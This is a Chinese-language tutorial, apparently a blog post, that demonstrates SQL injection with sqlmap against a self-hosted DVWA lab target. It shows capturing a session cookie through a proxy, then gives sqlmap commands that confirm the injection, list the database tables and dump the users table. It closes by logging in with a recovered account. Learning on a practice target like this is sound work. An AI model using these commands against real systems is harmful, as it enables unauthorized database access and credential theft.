Sqlmap 實踐----->懟自己的靶機

今天獸哥準備拿出來點乾貨給大家嚐嚐,是鹹是甜自任君品嚐

靶機之前已經文章說過 用phpstudy 鏈接 dvwa 搭建一個環境

而後呢,我們要使用抓包軟件抓一下dvwa的cookie

讓我們先來看一下演示:

首先進入dvwa 將難度設置爲low(爲了演示方便)

接着呢 要使用用抓包 抓出dvwa登錄時的cookie



首先配置代理,在這裏呢 我設置代理端口爲默認:8080 如下圖所示



打開抓取按鈕 刷新頁面

可以看到

Cookies爲 security=low; PHPSESSID=m04sk2chd2m6k381lcqrjukja4

所以 我們使用cookie 進行爆破測試



打開 sqlmap 讓我來一起進行試驗

我們有cookie 所以使用cookie方式注入



首先使用命令:

C:\Python27\sqlmap>sqlmap.py -u "http://192.168.20.34/dvwa/vulnerabilities/sqli/

?id=aa&Submit=Submit#" --cookie="security=low; PHPSESSID=m04sk2chd2m6k381lcqrjuk

ja4"



我們可以看到 已經注入成功

接着我們爆出表--->

爆出 dvwa下的表名命令:

C:\Python27\sqlmap>sqlmap.py -u "http://192.168.20.34/dvwa/vulnerabilities/sqli/

?id=aa&Submit=Submit#" --cookie="security=low; PHPSESSID=m04sk2chd2m6k381lcqrjuk

ja4" -D dvwa --tables

我們可以看到 dvwa下有 兩個表單 一個爲guestbook 一個爲 users



很明顯 users下有我們想要的東西

所以 我們就爆出users下面的字段

使用命令:

C:\Python27\sqlmap>sqlmap.p-u "http://192.168.20.34/dvwa/vulnerabilities/sqli/

?id=aa&Submit=Submit#" --cookie="security=low; PHPSESSID=m04sk2chd2m6k381lcqrjuk

ja4" -D dvwa --tables --dump -T Users

喏,這時,我們可以明顯看到 users表單中 所爆出來的 賬號密碼一共有5組,這樣 我們隨便拿個賬號試驗一下看能否登錄進去

這個長得順眼 咱們就用這個:



賬號爲:pablo 密碼爲:letmein

Ok,成功登入進去